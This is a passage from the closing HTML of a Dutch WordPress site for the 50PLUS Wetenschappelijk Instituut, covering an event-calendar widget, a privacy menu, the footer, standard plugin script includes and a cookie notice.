data-eo-wc-date='2026-01-12' class='eo-past-date'> 12 </td><td data-eo-wc-date='2026-01-13' class='eo-past-date'> 13 </td><td data-eo-wc-date='2026-01-14' class='eo-past-date'> 14 </td><td data-eo-wc-date='2026-01-15' class='eo-past-date'> 15 </td><td data-eo-wc-date='2026-01-16' class='eo-past-date'> 16 </td><td data-eo-wc-date='2026-01-17' class='eo-past-date'> 17 </td><td data-eo-wc-date='2026-01-18' class='eo-past-date'> 18 </td></tr><tr><td data-eo-wc-date='2026-01-19' class='eo-past-date'> 19 </td><td data-eo-wc-date='2026-01-20' class='eo-past-date'> 20 </td><td data-eo-wc-date='2026-01-21' class='eo-past-date'> 21 </td><td data-eo-wc-date='2026-01-22' class='today'> 22 </td><td data-eo-wc-date='2026-01-23' class='eo-future-date'> 23 </td><td data-eo-wc-date='2026-01-24' class='eo-future-date'> 24 </td><td data-eo-wc-date='2026-01-25' class='eo-future-date'> 25 </td></tr><tr><td data-eo-wc-date='2026-01-26' class='eo-future-date'> 26 </td><td data-eo-wc-date='2026-01-27' class='eo-future-date'> 27 </td><td data-eo-wc-date='2026-01-28' class='eo-future-date'> 28 </td><td data-eo-wc-date='2026-01-29' class='eo-future-date'> 29 </td><td data-eo-wc-date='2026-01-30' class='eo-future-date'> 30 </td><td data-eo-wc-date='2026-01-31' class='eo-future-date'> 31 </td><td class="pad eo-after-month" colspan="1">&nbsp;</td></tr></tbody><tfoot><tr>
				<td id='eo-widget-prev-month' colspan='3'><a title='Vorige maand' href='https://www.50pluswetenschappelijkinstituut.nl?eo_month=2025-12'>&laquo; dec</a></td>
				<td class='pad'>&nbsp;</td>
				<td id='eo-widget-next-month' colspan='3'><a title='Volgende maand' href='https://www.50pluswetenschappelijkinstituut.nl?eo_month=2026-02'> feb &raquo; </a></td>
			</tr></tfoot></table></div></section><section id="nav_menu-6" class="widget widget_nav_menu"><h2 class="widget-title">Privacy</h2><nav class="menu-privacy-menu-container" aria-label="Privacy"><ul id="menu-privacy-menu" class="menu"><li id="menu-item-1682" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-1682"><a href="https://www.50pluswetenschappelijkinstituut.nl/uncategorized/huishoudelijk-reglement-wetenschappelijk-instituut/">Huishoudelijk Reglement WI 50PLUS</a></li>
<li id="menu-item-1686" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-1686"><a href="https://www.50pluswetenschappelijkinstituut.nl/uncategorized/statuten-wi-50plus/">Statuten WI 50PLUS</a></li>
<li id="menu-item-489" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-489"><a href="https://www.50pluswetenschappelijkinstituut.nl/klachten/">Klachten</a></li>
<li id="menu-item-488" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-488"><a href="https://www.50pluswetenschappelijkinstituut.nl/disclaimer/">Disclaimer</a></li>
<li id="menu-item-491" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-491"><a href="https://www.50pluswetenschappelijkinstituut.nl/privacy/">Privacy</a></li>
<li id="menu-item-487" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-487"><a href="https://www.50pluswetenschappelijkinstituut.nl/cookies/">Cookies</a></li>
<li id="menu-item-490" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-490"><a href="https://www.50pluswetenschappelijkinstituut.nl/kopierechten/">Kopierechten</a></li>
</ul></nav></section>	</aside><!-- .sidebar .widget-area -->

		</div><!-- .site-content -->

		
	<div id="footer-wrapper">
		<footer id="colophon" class="site-footer" role="contentinfo">
			
			<div class="site-info">
				Copyright 50PLUS Wetenschappelijk Instituut &copy; 
				2026				KvK 72875011 . Alle rechten voorbehouden.			</div><!-- .site-info -->
		</footer>
		</div><!-- .site-footer -->
	</div><!-- .site-inner -->
</div><!-- .site -->

<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/transference\/*","\/wp-content\/themes\/twentysixteen\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script src="https://www.50pluswetenschappelijkinstituut.nl/wp-includes/js/dist/hooks.min.js?ver=4d63a3d491d11ffd8ac6" id="wp-hooks-js"></script>
<script src="https://www.50pluswetenschappelijkinstituut.nl/wp-includes/js/dist/i18n.min.js?ver=5e580eb46a90c2b997e6" id="wp-i18n-js"></script>
<script id="wp-i18n-js-after">
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
</script>
<script src="https://www.50pluswetenschappelijkinstituut.nl/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=6.1.1" id="swv-js"></script>
<script id="contact-form-7-js-translations">
( function( domain, translations ) {
	var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
	localeData[""].domain = domain;
	wp.i18n.setLocaleData( localeData, domain );
} )( "contact-form-7", {"translation-revision-date":"2025-08-10 14:21:22+0000","generator":"GlotPress\/4.0.1","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=2; plural=n != 1;","lang":"nl"},"This contact form is placed in the wrong place.":["Dit contactformulier staat op de verkeerde plek."],"Error:":["Fout:"]}},"comment":{"reference":"includes\/js\/index.js"}} );
</script>
<script id="contact-form-7-js-before">
var wpcf7 = {
    "api": {
        "root": "https:\/\/www.50pluswetenschappelijkinstituut.nl\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    }
};
</script>
<script src="https://www.50pluswetenschappelijkinstituut.nl/wp-content/plugins/contact-form-7/includes/js/index.js?ver=6.1.1" id="contact-form-7-js"></script>
<script id="custom-script-js-extra">
var wpdata = {"object_id":"581","site_url":"https:\/\/www.50pluswetenschappelijkinstituut.nl"};
</script>
<script src="https://www.50pluswetenschappelijkinstituut.nl/wp-content/plugins/wp-meta-and-date-remover/assets/js/inspector.js?ver=1.1" id="custom-script-js"></script>
<script src="https://www.50pluswetenschappelijkinstituut.nl/wp-includes/js/comment-reply.min.js?ver=6.8.2" id="comment-reply-js" async data-wp-strategy="async"></script>
<script src="https://www.50pluswetenschappelijkinstituut.nl/wp-content/plugins/event-organiser/js/qtip2.js?ver=3.12.5" id="eo_qtip2-js"></script>
<script src="https://www.50pluswetenschappelijkinstituut.nl/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script>
<script src="https://www.50pluswetenschappelijkinstituut.nl/wp-includes/js/jquery/ui/controlgroup.min.js?ver=1.13.3" id="jquery-ui-controlgroup-js"></script>
<script src="https://www.50pluswetenschappelijkinstituut.nl/wp-includes/js/jquery/ui/checkboxradio.min.js?ver=1.13.3" id="jquery-ui-checkboxradio-js"></script>
<script src="https://www.50pluswetenschappelijkinstituut.nl/wp-includes/js/jquery/ui/button.min.js?ver=1.13.3" id="jquery-ui-button-js"></script>
<script src="https://www.50pluswetenschappelijkinstituut.nl/wp-includes/js/jquery/ui/datepicker.min.js?ver=1.13.3" id="jquery-ui-datepicker-js"></script>
<script src="https://www.50pluswetenschappelijkinstituut.nl/wp-content/plugins/event-organiser/js/moment.min.js?ver=1" id="eo_momentjs-js"></script>
<script src="https://www.50pluswetenschappelijkinstituut.nl/wp-content/plugins/event-organiser/js/fullcalendar.min.js?ver=3.12.5" id="eo_fullcalendar-js"></script>
<script src="https://www.50pluswetenschappelijkinstituut.nl/wp-content/plugins/event-organiser/js/event-manager.min.js?ver=3.12.5" id="eo-wp-js-hooks-js"></script>
<script src="https://www.50pluswetenschappelijkinstituut.nl/wp-content/plugins/event-organiser/lib/leaflet/leaflet.min.js?ver=1.4.0" id="eo-leaflet.js-js"></script>
<script src="https://www.50pluswetenschappelijkinstituut.nl/wp-content/plugins/event-organiser/js/maps/openstreetmap-adapter.js?ver=3.12.5" id="eo-openstreetmap-adapter-js"></script>
<script id="eo_front-js-extra">
var EOAjaxFront = {"adminajax":"https:\/\/www.50pluswetenschappelijkinstituut.nl\/wp-admin\/admin-ajax.php","locale":{"locale":"nl","isrtl":false,"monthNames":["januari","februari","maart","april","mei","juni","juli","augustus","september","oktober","november","december"],"monthAbbrev":["jan","feb","mrt","apr","mei","jun","jul","aug","sep","okt","nov","dec"],"dayNames":["zondag","maandag","dinsdag","woensdag","donderdag","vrijdag","zaterdag"],"dayAbbrev":["zo","ma","di","wo","do","vr","za"],"dayInitial":["Z","M","D","W","D","V","Z"],"ShowMore":"Toon meer","ShowLess":"Toon minder","today":"vandaag","day":"dag","week":"week","month":"maand","gotodate":"ga naar datum","cat":"Alle categorie&#235;n","venue":"Alle locaties","tag":false,"view_all_organisers":"View all organisers","nextText":">","prevText":"<"}};
var eo_widget_cal = {"eo_calendar_widget-2":{"showpastevents":1,"show-long":0,"link-to-single":0,"event-venue":0,"event-category":"Evenementen-2019"}};
</script>
<script src="https://www.50pluswetenschappelijkinstituut.nl/wp-content/plugins/event-organiser/js/frontend.min.js?ver=3.12.5" id="eo_front-js"></script>

		<!-- Cookie Notice plugin v2.5.7 by Hu-manity.co https://hu-manity.co/ -->
		<div id="cookie-notice" role="dialog" class="cookie-notice-hidden cookie-revoke-hidden cn-position-top" aria-label="Cookie Notice" style="background-color: rgba(101,7,87,1);"><div class="cookie-notice-container" style="color: #fff"><span id="cn-notice-text" class="cn-text-container">50PLUS Wetenschappelijk Instituut maakt gebruik van cookies en vergelijkbare technieken. Wij gebruiken functionele en analytische cookies en verzamelen daarmee informatie over het gebruik van de website. Door gebruik te blijven maken van deze website ga je hiermee akkoord. </span><span id="cn-notice-buttons" class="cn-buttons-container"><button id="cn-accept-cookie" data-cookie-set="accept" class="cn-set-cookie cn-button cn-button-custom button" aria-label="OK">OK</button></span><span id="cn-close-notice" data-cookie-set="accept" class="cn-close-icon" title="Nee"></span></div>
			
		</div>
		<!-- / Cookie Notice plugin --></body>
</html>
